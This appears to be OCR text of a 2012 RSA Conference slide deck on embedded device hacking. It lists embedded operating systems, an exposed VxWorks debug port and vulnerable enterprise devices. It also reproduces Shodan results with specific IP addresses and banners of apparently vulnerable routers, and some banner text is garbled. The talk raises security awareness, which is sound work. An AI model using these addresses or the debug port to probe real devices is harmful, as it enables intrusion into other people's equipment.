## **EMBEDDED HACKING**

**STUART MCCLURE CYLANCE, INC.**

Session ID: HTA-201 Session Classification: Advanced

**RSACONFERENCE** EUROPE 2012









**Star Wars (1977)**







**2001: A Space Odyssey (1968)**





### **We be talkin…**



SILENCE WE SPEAK

 $1 N$ 











#### **RSACONFERENCE** EUROPE 2012

## **World of Embedded**

- ~10 Billion devices WW
- **Little to NO security by design**
- **Radio, GPS, Wifi, Blutetooth** and hardwire connectivity
- No protective solutions







## **Embedded/RTOSes**

BlackBerry OS Embedded Linux Access Linux Platform Android bada Boot to Gecko Openmoko Linux **OPhone** MeeGo (from merger of Maemo & Moblin) Mobilinux MotoMagx Qt Extended LiMo Platform webOS PEN/GEOS, GEOS-SC, GEOS-SE **iOS** (a subset of Mac OS X) Palm OS Symbian platform (successor to Symbian OS) Windows Mobile (superseded by Windows Phone)

AlliedWare by Allied Telesis AirOS by Ubiquiti Networks CatOS by Cisco Systems Cisco IOS by Cisco Systems DD-WRT by NewMedia-NET Inferno (distributed OS originally from Bell Labs) IOS-XR by Cisco Systems IronWare by Foundry Networks JunOS by Juniper Networks **RuggedCom OS by RuggedCom** RouterOS by Mikrotik ScreenOS by Juniper Networks Timos by Alcatel-Lucent Unison Operating System by RoweBots FTOS by Force10 Networks RTOS by Force10 Networks **VxWorks by Wind River Systems Embedded Linux by Wind River Systems Green Hills Software**

Contiki eCos FreeBSD uClinux MINIX NCOS freeRTOS, openRTOS and safeRTOS polyBSD (embedded NetBSD) REX OS (microkernel OS) ROM-DOS **TinyOS** µTasker **ThreadX** DSPnano RTOS **Windows Embedded** Windows CE Windows Embedded Standard Windows Embedded Enterprise Windows Embedded POSReady Wombat OS (microkernel OS)) brickOS leJOS





## **ThreadX by ExpressLogic**

ARM Atmel ARM Atmel AVR32 **BlackFin** CEVA-TeakLite-III ColdFire/68K Energy Micro EFM32 Freescale ARM Fujitsu FM3 G-Series Hitachi H8/300H Infineon XMC-4000 Leon3 M-CORE **MicroBlaze** Microchip PIC24/dsPIC Microchip PIC32 MIPS Nios II NXP

Power Architecture Renesas RX Renesas SH Renesas V8xx SHARC ST Microelectronics STM3 **StarCore** StrongARM Synopsys ARC TI ARM TI MSP430 TMS320C54x TMS320C6x Univers A2P Win32 x86/x386 Xilinx ARM Xscale Xtensa/Diamond

#### **THREADX UNITS HARD AT WORK**

1,289,333,044







## **VxWorks and Embedded Linux**

*By Wind River Systems*

~2B devices today







## **Infrastructure**

#### August, 2010

*UDP Port 17185 - Debug port running on some 250M devices worldwide*

#### Enterprise Customer Survey

- Redline RedCONNEX AN80
- HP StorageWorks MSA2012i
- Toshiba e-Studio Network Printer
- IBM TotalStorage SAN Switch
- Canon ImageRunner Printer/Copier
- Cisco MGX Chassis OS
- Sonicwall Appliances
- Xerox Phaser 5400
- Cisco MGX or IOS 12.X devices
- Cisco Wireless IP phones

CYLANCE

W E

SILENCE

SPEAK



## **Shodan**

41.45.169.172 **TE Data** 

Added on 16.08.2012

62.224.133.144 **Deutsche Telekom AG** Added on 16.08.2012

Neuenstein 208.104.181.58

**Comporium Communications** Added on 16.08.2012

**SSE Fort Mill** 

208-104-181-58.fttp.sta.comporium.net

ADSL Router, VxWorks SNMPv1/v2c Agent, Conexant System, Inc.

ADSL Router, VxWorks SNMPv1/v2c Agent, Conexant System, Inc.

HTTP/1.1 200 OK CACHE-CONTROL: max-age = 126 EXT-LOCATION: http://208.104.181.58:2869/IGatewayDeviceDescDoc SERVER: VxWorks/5.4.2 UPnP/1.0 iGateway/1.1 ST: upnp:rootdevice USN: uuid:13814000-4ff1-11f2-9be3-c67e816b4bfb::upnp:rootdevice 114.129.177.17 **SkyMesh Satellite Network** Added on 16.08.2012

vxWorks-6.6 Target

64.105.18.30 Covad Communications Added on 16:08.2012 Chicago

罘

h-64-105-18-30.chcgilgm.static.covad.net HTTP/1.1 200 OK CACHE-CONTROL: max-age = 126 EXT: LOCATION: http://64.105.18.30:2869/IGatewayWFADeviceDescDoc SERVER: VxWorks/5.4.2 UPnP/1.0 (Gateway/1.1) ST: pono roctázvice USN: usid:33814000-1dd2-11b2-9ffF-c67e816b4hfb::spnp:rootdevice

218.48.175.18 Hanaro Telecom Co. Attact on 16.08.2012 56

VxWorks SNAPv1/v2c Agent

31.222.236.214

≂

The Blue Zone East / Jordan Added on 16.08.2012

VxWorks SNMPv1/v2c Agent





## **Columbia University Finding**

- 3.9M discovered
- 540K vulnerable default "root" passwords (13% of discovered)

